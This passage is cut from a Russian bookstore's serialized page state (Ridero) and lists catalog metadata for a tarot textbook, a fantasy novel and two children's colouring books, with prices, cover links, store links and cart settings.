w-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/9_urokov_taro?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/9_urokov_taro","freeTextLength":25,"categories":[{"skuId":"57d866cdd2a8cd0700a78fe9","id":46,"label":{"de":"Soziales Wissenschaft","en":"SOCIAL SCIENCE / General","lv":"Sabiedriskās zinātnes","pl":"Nauki społeczne","ru":"Общественные науки"},"BISAC":"SOC000000","fb2":"science","UDC":"31","BBC":"60","thema_code":"JB","thema_path":"Books/J/JB","thema_names":{"en-US":"Books / Общественные науки / Society & culture: general","ru-RU":"Книги / Общественные науки / Общество и культура: общее","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Społeczeństwo i kultura – zagadnienia ogólne","de-DE":"Bücher / Общественные науки / Society & culture: general","lv-LV":"Grāmatas / Общественные науки / Society & culture: general"},"slug":"society-social-sciences/society-culture-general","listingId":"thema-society-social-sciences--society-culture-general"}],"authors":[{"id":1559209,"skuId":"57d866cdd2a8cd0700a78fe9","firstName":"Владимир","lastName":"Вареца","middleName":"Викторович","slug":"vareca_vladimir_viktorovich_ii2bd","uri":"https://ridero.ru/author/vareca_vladimir_viktorovich_ii2bd/"}],"authorName":"Владимир Вареца","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/57d866cdd2a8cd0700a78fe9/2018-04-26T13:06:11.555Z-niv.jpg&format=original","authorBio":"Родился в Казахстане в 1964 году, долгое время жил на Украине в Харькове, в настоящее время постоянно проживает в Санкт-Петербурге, Россия. Опыт работы с картами таро с 1993 года. Руническая практика с 2004 года. Практика фен-шуй (Школа Компаса) с 2000 года.","authorExternalUri":"","title":"9 уроков таро","subtitle":"Учебник для начинающих","bookUri":"https://ridero.ru/books/9_urokov_taro/","quote":"","description":"Книга «9 уроков таро» предназначена для желающих изучить карты таро и уверенно применить знания на практике. Методика разработана тарологом, практикующим с 1993 года, и успешно применяется для обучения. Основное внимание уделяется картам и их значениям, технике работы с картами, раскладами и вопрошающим (кверентом). Подача материала максимально упрощена и понятна. Отличие от аналогичных изданий — уникальность информации, рекомендации к практическому применению и сам способ подачи.","isbn":"978-5-4483-2285-3","slug":"9_urokov_taro","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2017-12-26T20:19:40.685Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-02T09:15:38.575Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"57d866cdd2a8cd0700a78fe9","startTextFragment":"Взяв в руки этот учебник, вы уже слышали что-либо о картах Таро. Видели карты, интересовались и возможно даже приобрели колоду карт. Нет смысла повторять то, что вы найдёте в десятках других книг. Наша задача в максимально короткие сроки изучить и начать применять на практике эту достаточно древнюю систему предсказаний. Традиционно я скажу несколько слов о Таро, но это чуть ниже. Сначала, о работе с этим учебником.\nОбучение проходит на базе колоды Райдера-Уэйта и вам необходимо будет её приобрести. Впоследствии вы сможете подобрать для себя любую понравившуюся колоду, но обучиться лучше при помощи условно классической. Понятные изображения, которые показывают и подсказывают значения карты.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a831fc70a66920006335bb8","count":429,"element":"Main"},{"_id":"5a831fc70a66920006335bb7","count":38,"element":"H3"},{"_id":"5a831fc70a66920006335bb6","count":6,"element":"H2"},{"_id":"5a831fc70a66920006335bb5","count":83,"element":"figure"}],"primaryCategoryFb2":"religion_esoterics","secondaryCategoryFb2":""},"skuIdsDouble":["57d866cdd2a8cd0700a78fe9"],"genreVector":[{"key":"religion_esoterics","value":0.9749859914201284,"displayName":"religion_esoterics"},{"key":"sci_psychology","value":0.013073031863011121,"displayName":"sci_psychology"},{"key":"religion_self","value":0.007971230707285348,"displayName":"religion_self"}],"annotations":[{"skuId":"57d866cdd2a8cd0700a78fe9","type":"discount","id":"author-20","clientId":"old-auth","createdAt":"2018-12-19T13:59:31.777Z"},{"skuId":"57d866cdd2a8cd0700a78fe9","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-10T05:39:30.687Z"},{"skuId":"57d866cdd2a8cd0700a78fe9","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:59:14.114Z"}],"tags":[],"extendedTags":[],"pageCount":92,"basis":"events"},{"skuId":"5d94791840e393000756172c","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5d94791840e393000756172c","name":"paper-a5-bw","currency":"RUB","price":1522,"description":"","pageCount":726,"count":5},{"skuId":"5d94791840e393000756172c","name":"digital","currency":"RUB","price":384,"description":"","count":5},{"skuId":"5d94791840e393000756172c","name":"paper-a5-bw-eu","currency":"RUB","price":2950,"description":"","pageCount":726,"count":5},{"skuId":"5d94791840e393000756172c","name":"digital-android","currency":"RUB","price":384,"description":"","iapProductId":"com.ridero.store.book370","count":5},{"skuId":"5d94791840e393000756172c","name":"digital-ios","currency":"RUB","price":399,"description":"","iapProductId":"ridero.store.book.5A","count":5}],"publishedAt":"2019-10-02T10:16:56.072Z","updatedAt":"2025-03-30T07:41:07.147Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bashni_vitarov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bashni_vitarov","freeTextLength":25,"categories":[{"skuId":"5d94791840e393000756172c","id":56,"label":{"de":"Fantasy","en":"FICTION / Fantasy / General","lv":"Fantāzija un fantastika","pl":"Fantasy","ru":"Фэнтези"},"BISAC":"FIC009000","fb2":"sf_fantasy","UDC":"82-3","BBC":"84-445","thema_code":"FM","thema_path":"Books/F/FM","thema_names":{"en-US":"Books / Художественная литература / Fantasy","ru-RU":"Книги / Художественная литература / Фэнтези","pl-PL":"Książki / Proza fabularna / Fantasy","de-DE":"Bücher / Художественная литература / Fantasy","lv-LV":"Grāmatas / Художественная литература / Fantasy"},"slug":"fiction-related-items/fantasy","listingId":"thema-fiction-related-items--fantasy"}],"authors":[{"id":1532303,"skuId":"5d94791840e393000756172c","firstName":"Валентина","lastName":"Хайруддинова","middleName":"","slug":"khairuddinova_valentina_v3aot","uri":"https://ridero.ru/author/khairuddinova_valentina_v3aot/"}],"authorName":"Валентина Хайруддинова","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5d94791840e393000756172c/2019-10-18T19:29:33.049Z-Cqa.jpg&format=original","authorBio":"Обожаю читать книги, а написать роман мечтала давно. Герои жили в моем воображении несколько лет, я радовалась, печалилась и переживала все приключения вместе с ними. Благодарю мою семью, поддержка которой помогла первому роману появиться на свет. Теперь книга «Башни витаров» представлена вниманию читателей.","authorExternalUri":"","title":"Башни витаров","subtitle":"","bookUri":"https://ridero.ru/books/bashni_vitarov/","quote":"","description":"Юный зверолов Тимша и охотник Синигир живут в Синем лесу. Они — соперники. Однако таинственный случай заставляет вчерашних недругов вместе отправиться в главный город окрестных земель — Дювон. Уже в начале путешествия планы Синигира и Тимши меняются, а знакомство с углежогом Муром переворачивает их привычные представления о жизни. Вступив в борьбу со злом, герои раскроют тайны прошлого и настоящего, узнают многое о себе и друг о друге, научатся ценить дружбу, любить и прощать.","isbn":"978-5-0050-4946-9","slug":"bashni_vitarov","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T05:07:47.261Z","totalReviewCount":7,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5d94791840e393000756172c"],"genreVector":[{"key":"sf_fantasy","value":0.16648422272629068,"displayName":"sf_fantasy"},{"key":"russian_contemporary","value":0.06085697972755669,"displayName":"russian_contemporary"},{"key":"prose_history","value":0.05362766182728725,"displayName":"prose_history"},{"key":"sf_cyberpunk","value":0.05343422376425796,"displayName":"sf_cyberpunk"},{"key":"adv_geo","value":0.04748645018741808,"displayName":"adv_geo"}],"annotations":[{"skuId":"5d94791840e393000756172c","type":"discount","id":"author-10-pod","clientId":"old-auth","createdAt":"2025-03-30T07:41:05.329Z"},{"skuId":"5d94791840e393000756172c","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T19:56:50.233Z"}],"tags":[],"extendedTags":[],"pageCount":726,"basis":"events"}],"authorsBooks":{"total":2,"max_score":168.53574,"hits":[{"_index":"bookpublished202601210100","_type":"_doc","_id":"58ca2818231dd10600846ce1","_score":168.53574,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":"","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw-eu","currency":"RUB","price":399,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-android","currency":"RUB","price":28,"description":"","iapProductId":"com.ridero.store.book14","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-9070-8","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","author_trigram":"Марина Новикова М.","annotations":[],"ridero_domain":"ru","title":"Сказочные животные. Раскраски с дорисовыванием","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","genres":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":28},"id":"58ca2818231dd10600846ce1","ridero_zone":"ru","modified_at":"2022-03-22T01:42:56.782Z","prices":[{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149471196/","store":"ozon","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91765","store":"wildberries_digital","price":0},{"type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","store":"amazon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","genre_vector":[{"key":"sci_psychology","value":0.15227055404101303,"displayName":"sci_psychology"},{"key":"computers","value":0.10536017708662244,"displayName":"computers"},{"key":"ref_guide","value":0.08193194183765486,"displayName":"ref_guide"},{"key":"religion_self","value":0.05712120324661075,"displayName":"religion_self"},{"key":"design","value":0.04989805423432249,"displayName":"design"}],"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","author":"Марина Новикова М.","ageclass":"0","total_pages":42,"tags":["развитие"],"authorphoto_section_pic":"","extendedTags":[{"tag":"развитие","slug":"razvitie"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"subtitle":"Для вырезания и аппликации","authors":[{"full_name":"Марина Новикова М.","slug":"novikova_m_symji","photoUri":""}]}},{"_index":"bookpublished202601210100","_type":"_doc","_id":"58a69c824c767807006445b1","_score":164.7717,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw-eu","currency":"RUB","price":371,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":1,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-7822-5","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","author_trigram":"М. Новикова","annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"ridero_domain":"ru","title":"Раскраски. Хохлома","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","genres":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":20},"id":"58a69c824c767807006445b1","ridero_zone":"ru","modified_at":"2024-05-05T14:20:44.913Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","store":"amazon","price":0},{"type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/259925","store":"wildberries_digital","price":0},{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149599360/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.2781669839243697,"displayName":"antique"},{"key":"computers","value":0.08491255148268172,"displayName":"computers"},{"key":"sci_linguistic","value":0.04988560428060825,"displayName":"sci_linguistic"},{"key":"design","value":0.03140121980106537,"displayName":"design"},{"key":"sci_culture","value":0.028179783006293535,"displayName":"sci_culture"}],"eng_title":"raskraski_khokhloma","author":"М. Новикова","ageclass":"6","total_pages":32,"tags":[],"authorphoto_section_pic":"","extendedTags":[],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"М. Новикова","slug":"novikova_m_symji","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":7045778,"skuId":"58a69c824c767807006445b1","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B06VVZWNRC","format":"digital","createdAt":"2024-08-13T18:17:41.714Z"},{"id":7045779,"skuId":"58a69c824c767807006445b1","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","format":"digital","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045780,"skuId":"58a69c824c767807006445b1","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/48122157/detail.aspx","format":"paper-a5-bw","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045781,"skuId":"58a69c824c767807006445b1","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/259925","format":"digital","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045782,"skuId":"58a69c824c767807006445b1","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/149599360/","format":"paper-a5-bw","createdAt":"2024-08-13T18:17:41.715Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"